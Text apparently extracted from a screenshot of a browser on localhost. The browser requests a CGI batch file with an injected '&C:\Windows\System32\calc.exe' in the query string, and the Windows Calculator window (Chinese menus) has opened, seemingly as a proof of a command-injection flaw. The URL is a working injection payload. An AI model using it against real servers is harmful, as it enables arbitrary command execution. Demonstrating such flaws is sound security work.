 http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Ccalc.exe - W
http://localhost:8080/cgi-bin/hello.bat?&C%3A%
Bing
收藏夹 建议网站 网页快讯库
http://... Apach... htt... HTTP ...
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +